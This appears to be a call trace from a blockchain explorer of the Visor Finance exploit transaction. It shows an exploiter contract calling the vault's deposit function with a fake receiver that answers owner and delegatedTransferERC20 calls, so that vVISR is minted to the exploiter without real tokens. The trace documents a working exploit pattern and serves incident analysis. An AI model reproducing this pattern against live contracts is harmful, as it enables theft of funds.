 Invocation flow
Filter type Filter field Node expand
Default Default Default
Launcher [Launcher] Visor Finance Exploiter
0→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . 0x4a0b0c38 ( ) ( )
1→ CALL 0xc9f27a50f82571c1c8423a42970613b8dbda14ef . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef ) ( 9,219,200,268,612,237,484,049,971 )
2→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . owner(byte4_match) ( ) ( raw data )
2→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . delegatedTransferERC20(byte4_match) ( anonymous = Visor Finance: VISR Token, anonymous = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
3→ CALL 0xc9f27a50f82571c1c8423a42970613b8dbda14ef . deposit(byte4_match) ( anonymous = 100,000,000,000,000,000,000,000,000, anonymous = [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8, anonymous = [Launcher] Visor Finance Exploiter ) ( raw data )
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ STATICCALL Visor Finance: VISR Token . balanceOf ( account = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef ) ( 9,219,200,268,612,237,484,049,971 )
4→ STATICCALL vVISR . totalSupply(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . owner(byte4_match) ( ) ( raw data )
4→ CALL [Receiver] 0x10c509aa9ab291c76c45414e7cdbd375e1d5ace8 . delegatedTransferERC20(byte4_match) ( anonymous = Visor Finance: VISR Token, anonymous = 0xc9f27a50f82571c1c8423a42970613b8dbda14ef, anonymous = 100,000,000,000,000,000,000,000,000 ) ( )
4→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )
2→ CALL vVISR . mint(byte4_match) ( anonymous = [Launcher] Visor Finance Exploiter, anonymous = 97,624,975,481,815,716,136,709,737 ) ( )